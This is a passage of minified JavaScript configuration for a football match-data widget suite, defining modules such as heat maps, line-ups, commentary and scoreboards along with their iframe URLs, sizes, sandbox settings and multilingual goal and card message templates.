allow-popups"}},heatMap:{name:"heatMap",amdName:e+"Futbol_heatMap",active:!0,minimumCoverageLevel:1e3,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/heatMap/heatMap.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:350,ampMinHeight:"350",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},historicalPreview:{name:"historicalPreview",amdName:e+"Futbol_historicalPreview",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{show:!1,size:{w:"100%",h:500}}},injectExample:{name:"injectExample",amdName:e+"Futbol_injectExample",active:!1,minimumCoverageLevel:540,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{show:!0,scroll:!1,size:{w:"100%",h:180}}},itemMaM:{name:"itemMaM",amdName:e+"Futbol_itemMaM",active:!0,minimumCoverageLevel:540,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/itemMaM/itemMaM.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:180,ampMinHeight:"180",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups"},channelSuffix:".mam"},lastMatchesBetween:{name:"lastMatchesBetween",amdName:e+"Futbol_lastMatchesBetween",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.preview/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/lastMatchesBetween/lastMatchesBetween.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:230,ampMinHeight:"230",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"},channelSuffix:".preview"},leaders:{name:"leaders",amdName:e+"Futbol_leaders",active:!0,minimumCoverageLevel:700,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/leaders/leaders.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:645,ampMinHeight:"645",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},lineUpField:{name:"lineUpField",amdName:e+"Futbol_lineUpField",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/lineUpField/lineUpField.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:390,ampMinHeight:"390",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},lineUpFull:{name:"lineUpFull",amdName:e+"Futbol_lineUpFull",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/lineUpFull/lineUpFull.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:650,ampMinHeight:"650",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},lineUpPlayersList:{name:"lineUpPlayersList",amdName:e+"Futbol_lineUpPlayersList",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/lineUpPlayersList/lineUpPlayersList.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:950,ampMinHeight:"950",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},live:{name:"live",amdName:e+"Futbol_live",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{show:!1,scroll:!0,size:{w:"100%",h:2e3}}},liveHome:{name:"liveHome",amdName:e+"Futbol_liveHome",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/liveHome/liveHome.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:2e3,ampMinHeight:"2000",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-modals allow-popups allow-forms"}},manOfTheMatch:{name:"manOfTheMatch",amdName:e+"Futbol_manOfTheMatch",active:!0,minimumCoverageLevel:700,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/manOfTheMatch/manOfTheMatch.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:530,ampMinHeight:"530",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},media:{name:"media",amdName:e+"Futbol_media",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/media/media.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:240,ampMinHeight:"240",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-presentation"}},nextMatches:{name:"nextMatches",amdName:e+"Futbol_nextMatches",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/nextMatches/nextMatches.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:235,ampMinHeight:"235",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},passes:{name:"passes",amdName:e+"Futbol_passes",active:!0,minimumCoverageLevel:1e3,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/passes/passes.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:1131,ampMinHeight:"1131",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},passesEffectiveness:{name:"passesEffectiveness",amdName:e+"Futbol_passesEffectiveness",active:!0,minimumCoverageLevel:1e3,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/passesEffectiveness/passesEffectiveness.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:290,ampMinHeight:"290",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},passesTopPlayers:{name:"passesTopPlayers",amdName:e+"Futbol_passesTopPlayers",active:!0,minimumCoverageLevel:1e3,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/passesTopPlayers/passesTopPlayers.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:380,ampMinHeight:"380",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},playersSelectbox:{name:"playersSelectbox",amdName:e+"Futbol_playersSelectbox",active:!0,minimumCoverageLevel:0,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\w+.*\.*/,loadStyles:!1,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/playersSelectbox/playersSelectbox.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!1}},playerComparison:{name:"playerComparison",amdName:e+"Futbol_playerComparison",active:!0,minimumCoverageLevel:700,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/playerComparison/playerComparison.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:1156,ampMinHeight:"1156",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},playerTab:{name:"playerTab",amdName:e+"Futbol_playerTab",active:!0,minimumCoverageLevel:700,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/playerTab/playerTab.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:760,ampMinHeight:"760",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},poll:{name:"poll",amdName:e+"Futbol_poll",active:!1,minimumCoverageLevel:0,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/poll/poll.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:155,ampMinHeight:"155",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-forms allow-popups allow-modals"}},preview:{name:"preview",amdName:e+"Futbol_preview",active:!0,minimumCoverageLevel:0,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.preview/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/preview/preview.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:1025,ampMinHeight:"1025",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"},channelSuffix:".preview"},previousMatches:{name:"previousMatches",amdName:e+"Futbol_previousMatches",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.preview/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/previousMatches/previousMatches.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:225,ampMinHeight:"225",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"},channelSuffix:".preview"},pushNotifications:{name:"pushNotifications",amdName:e+"Futbol_pushNotifications",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{show:!1,scroll:!1,size:{w:"100%",h:225}}},scoreBoard:{name:"scoreBoard",amdName:e+"Futbol_scoreBoard",active:!0,minimumCoverageLevel:540,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/scoreBoard/scoreBoard.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:185,ampMinHeight:"185",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},scorerComparison:{name:"scorerComparison",amdName:e+"Futbol_scorerComparison",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/scorerComparison/scorerComparison.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:650,ampMinHeight:"650",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"},channelSuffix:".preview"},shots:{name:"shots",amdName:e+"Futbol_shots",active:!0,minimumCoverageLevel:700,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/shots/shots.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:300,ampMinHeight:"300",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},shotsFromArea:{name:"shotsFromArea",amdName:e+"Futbol_shotsFromArea",active:!0,minimumCoverageLevel:700,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{show:!1,size:{w:"100%",h:500}}},social:{name:"social",amdName:e+"Futbol_social",active:!0,minimumCoverageLevel:0,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{show:!1}},socialLiveStreaming:{name:"socialLiveStreaming",amdName:e+"Futbol_socialLiveStreaming",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{show:!1}},stadiums:{name:"stadiums",amdName:e+"Futbol_stadiums",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\..*\.stadiums$/,tournamentModule:!0,loadStyles:!0,publisherParams:{show:!1,size:{w:"100%",h:500}},channelSuffix:".stadiums"},statsCenterPerPlayer:{name:"statsCenterPerPlayer",amdName:e+"Futbol_statsCenterPerPlayer",active:!0,belongsToPackage:"statsCenter",minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\..*\.statsCenterPerPlayer$/,tournamentModule:!0,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/statsCenterPerPlayer/statsCenterPerPlayer.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:825,ampMinHeight:"825",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"},channelSuffix:".statsCenterPerPlayer"},statsCenterPerTeam:{name:"statsCenterPerTeam",amdName:e+"Futbol_statsCenterPerTeam",active:!0,belongsToPackage:"statsCenter",minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\..*\.statsCenterPerTeam$/,tournamentModule:!0,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/statsCenterPerTeam/statsCenterPerTeam.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:825,ampMinHeight:"825",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"},channelSuffix:".statsCenterPerTeam"},statsCenterPlayerComparison:{name:"statsCenterPlayerComparison",amdName:e+"Futbol_statsCenterPlayerComparison",active:!0,belongsToPackage:"statsCenter",minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\..*\.statsCenterPlayerComparison$/,tournamentModule:!0,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/statsCenterPlayerComparison/statsCenterPlayerComparison.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:900,ampMinHeight:"900",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"},channelSuffix:".statsCenterPlayerComparison"},statsCenterPlayerTab:{name:"statsCenterPlayerTab",amdName:e+"Futbol_statsCenterPlayerTab",active:!0,belongsToPackage:"statsCenter",minimumCoverageLevel:700,tournamentModule:!0,acceptableEventRegexp:/^deportes\.futbol\..*\.statsCenterPlayerTab$/,loadStyles:!0,publisherParams:{show:!1,size:{w:"100%",h:900,ampMinHeight:"900",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"},channelSuffix:".statsCenterPlayerTab"},statsCenterTeamComparison:{name:"statsCenterTeamComparison",amdName:e+"Futbol_statsCenterTeamComparison",active:!0,belongsToPackage:"statsCenter",minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\..*\.statsCenterTeamComparison$/,tournamentModule:!0,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/statsCenterTeamComparison/statsCenterTeamComparison.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:900,ampMinHeight:"900",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"},channelSuffix:".statsCenterTeamComparison"},statsCenterTeamTab:{name:"statsCenterTeamTab",amdName:e+"Futbol_statsCenterTeamTab",active:!0,belongsToPackage:"statsCenter",minimumCoverageLevel:700,acceptableEventRegexp:/^deportes\.futbol\..*\.statsCenterTeamTab$/,tournamentModule:!0,loadStyles:!0,publisherParams:{show:!1,size:{w:"100%",h:500}},channelSuffix:".statsCenterTeamTab"},statsHighlightsPlayers:{name:"statsHighlightsPlayers",amdName:e+"Futbol_statsHighlightsPlayers",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/statsHighlightsPlayers/statsHighlightsPlayers.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:235,ampMinHeight:"235",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},statsHighlightsTeams:{name:"statsHighlightsTeams",amdName:e+"Futbol_statsHighlightsTeams",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/statsHighlightsTeams/statsHighlightsTeams.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:430,ampMinHeight:"430",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},summary:{name:"summary",amdName:e+"Futbol_summary",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{show:!1,scroll:!0,size:{w:"100%",h:240}}},teamComparison:{name:"teamComparison",amdName:e+"Futbol_teamComparison",active:!0,minimumCoverageLevel:700,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/teamComparison/teamComparison.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:1025,ampMinHeight:"1025",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},tempus:{name:"tempus",amdName:e+"Futbol_tempus",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/tempus/tempus.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:1310,ampMinHeight:"1310",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},test:{name:"test",amdName:e+"Futbol_test",active:!0,minimumCoverageLevel:700,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{show:!1,size:{w:"100%",h:500}}},timeline:{name:"timeline",amdName:e+"Futbol_timeline",active:!0,minimumCoverageLevel:540,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/timeline/timeline.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:115,ampMinHeight:"115",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},tournamentPlayerTab:{name:"tournamentPlayerTab",amdName:e+"Futbol_tournamentPlayerTab",belongsToPackage:"statsCenter",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\..*\.tournamentPlayerTab$/,tournamentModule:!0,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/tournamentPlayerTab/tournamentPlayerTab.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:760,ampMinHeight:"760",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"},channelSuffix:".tournamentPlayerTab"},tournamentStats:{name:"tournamentStats",amdName:"dfMc_tournamentStats",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\..*\.tournamentStats$/,loadStyles:!0,tournamentModule:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/tournamentStats/tournamentStats.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:900,ampMinHeight:"900",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"},channelSuffix:".tournamentStats"},trend:{name:"trend",amdName:e+"Futbol_trend",active:!0,minimumCoverageLevel:700,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/trend/trend.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:265,ampMinHeight:"265",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},twitterTimeline:{name:"twitterTimeline",amdName:e+"Futbol_twitterTimeline",active:!0,minimumCoverageLevel:0,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/twitterTimeline/twitterTimeline.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:658,ampMinHeight:"658",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-forms allow-popups"}},publisher:{name:"publisher",amdName:e+"Futbol_publisher",active:!0,minimumCoverageLevel:0,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/publisher/publisher.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:202}}}}},modulesParams:function(e,a){return{agendaMaM:{},agendaMaMMini:{},animatedSummary:{statusFormat:"full",timeFormat:"continuous",reduced:!1,minimumCoverageLevel:e},betStatus:{},cards:{},clientArticle:{},commentary:{commentaryMessagesDefaultPath:_dfMc.settings.get("modulesPath")+"/%%EVENT_CATEGORY%%/%%MODULE_NAME%%/commentaryMessages/%%LANG%%_%%LOCATION%%.json",commentaryMessagesCustomPath:_dfMc.settings.get("customModulesPath")+"/deportes/%%EVENT_CATEGORY%%/%%MODULE_NAME%%/commentaryMessages/%%LANG%%_%%LOCATION%%.json",useTextsFrom:"both",view:"default",viewsConfig:{default:{name:"defaultView",path:_dfMc.settings.get("modulesPath")+"/%%EVENT_CATEGORY%%/%%MODULE_NAME%%/views/"},view1:{name:"commentaryView1",path:_dfMc.settings.get("modulesPath")+"/%%EVENT_CATEGORY%%/%%MODULE_NAME%%/views/"},concacaf:{name:"concacafView",path:_dfMc.settings.get("modulesPath")+"/%%EVENT_CATEGORY%%/%%MODULE_NAME%%/views/"}},avatarSize:"medium",socialNetworks:{facebook:{active:!0,socialPlugins:{likeButton:{active:!1,action:"like",shareButton:!1,layout:"standard",showFaces:!1,colorScheme:"light",referrals:null,useInThisIncidences:["redCards","yellowCards","substitutions","goals","offsides","penalties"]},comments:{active:!0,colorScheme:"light",numberOfPosts:5,orderBy:"social",useInThisIncidences:["redCards","yellowCards","substitutions","goals","offsides","penalties"]}}},twitter:{active:!0,
widgets:{twitterButton:{active:!0,related:"user",count:"none",hashtags:"%%HOME_TEAM_INITIALS%%vs%%AWAY_TEAM_INITIALS%%",useInThisIncidences:["status","redCards","yellowCards","substitutions","goals","offsides","penaltyShootout","penalties"]}}}},minimumCoverageLevel:e},comparisons:{chartsColors:a,shirtHead:"concabeza",jsonSuffix:{mediaPlayers:".mediaPlayers"},items:[{active:!0,dataObject:"saves",title:"Atajadas",percentage:!1,minimumCoverageLevel:e.saves},{active:!0,dataObject:"goals",title:"Goles",percentage:!1,minimumCoverageLevel:e.goals},{active:!0,dataObject:"shots",title:"Disparos",percentage:!1,minimumCoverageLevel:e.shots},{active:!0,dataObject:"assists",title:"Asistencias",percentage:!1,minimumCoverageLevel:e.assists},{active:!0,dataObject:"stealings",title:"Recuperaciones",minimumCoverageLevel:e.stealings},{active:!0,dataObject:"fouls",title:"Faltas",percentage:!1,minimumCoverageLevel:e.fouls},{active:!0,dataObject:"offsides",title:"Offsides",percentage:!1,minimumCoverageLevel:e.offsides},{active:!0,dataObject:"allPasses",title:"Pases",percentage:!1,minimumCoverageLevel:e.allPasses}]},coordinates:{showMenu:!0,defaultIncidences:"shots",menu:"deportes.futbol.coordinates.menu",minimumCoverageLevel:e},dynamicTimeline:{statusFormat:"full",timeFormat:"continuous",reduced:!1,minimumCoverageLevel:e},extraData:{},featuredData:{},gamecast:{},heatMap:{showMenu:!0,menu:"deportes.futbol.heatmap.menu",colorForEmptySquare:"rgba(0, 0, 0, 0.4)",colors:["#74AA17","#c3c716","#FFE000","#f7b118","#FF7C06","#DB3E03","#B70000"]},injectExample:{},itemMaM:{detailsURL:_dfMc.urlPrefix+_dfMc.settings.get("gamecastURL"),minappDetailsURL:_dfMc.urlPrefix+"index.html?channel=%%CHANNEL%%&lang=%%LANG%%%%THEME%%",detailsLinkTarget:"popup",marqueeChannels:["incidences:goals","incidences:redCards","incidences:yellowCards"],marquee:{type_9:"12",type_10:{active:!0,messages:{es_LA:["Gol para %%OTHER_TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%% (EC)."],en_US:["Goal for %%OTHER_TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."],fr_FR:["But - %%OTHER_TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%. (CSC)"],nl_NL:["Eigen doelpunt voor %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."],pt_BR:["Gol - %%OTHER_TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% Gol contra de %%PLAYER_NAME%%."],de_DE:["Eigentore %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."],it_IT:["Autorete %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."]}},type_11:"12",type_12:{active:!0,messages:{es_LA:["Gol de %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."],en_US:["Goal of %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."],fr_FR:["But - %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."],nl_NL:["Doelpunt van %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."],pt_BR:["Gol - %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."],de_DE:["Tore %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."],it_IT:["Rete %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."]}},type_13:{active:!0,messages:{es_LA:["Gol de penal para %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."],en_US:["Penalty goal for %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."],fr_FR:["But sur penalty - %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."],pt_BR:["Gol - %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% Pênalti de %%PLAYER_NAME%%."],it_IT:["Obiettivo penale per %%TEAM_NAME%%: %%MINUTE%% %%STATUS_ACRONYM%% %%PLAYER_NAME%%."]}},type_3:{active:!1,messages:{es_LA:["Tarjeta Amarilla para %%PLAYER_NAME%% de %%TEAM_NAME%%, %%MINUTE%% %%STATUS_ACRONYM%%."],en_US:["Yellow Card to %%PLAYER_NAME%% from %%TEAM_NAME%%, %%MINUTE%% %%STATUS_ACRONYM%%."]}},type_4:{active:!1,messages:{es_LA:["%%PLAYER_NAME%% recibe tarjeta roja tras una segunda amarilla, %%MINUTE%% %%STATUS_ACRONYM%%."],en_US:["%%PLAYER_NAME%% recibe tarjeta roja tras una segunda amarilla, %%MINUTE%% %%STATUS_ACRONYM%%."]}},type_5:{active:!1,messages:{es_LA:["Tarjeta Roja para %%PLAYER_NAME%% de %%TEAM_NAME%%, %%MINUTE%% %%STATUS_ACRONYM%%."],en_US:["Red Card to %%PLAYER_NAME%% from %%TEAM_NAME%%, %%MINUTE%% %%STATUS_ACRONYM%%."]}}}},leaders:{barsQty:5,showMenu:!0,menu:"deportes.futbol.leaders.menu",items:[{active:!0,dataObject:"shots",title:"Disparos"},{active:!0,dataObject:"shotsOnTarget",title:"Disparos al arco"},{active:!0,dataObject:"shotsOnWoodwork",title:"Disparos al palo"},{active:!0,dataObject:"shotsOffTarget",title:"Disparos 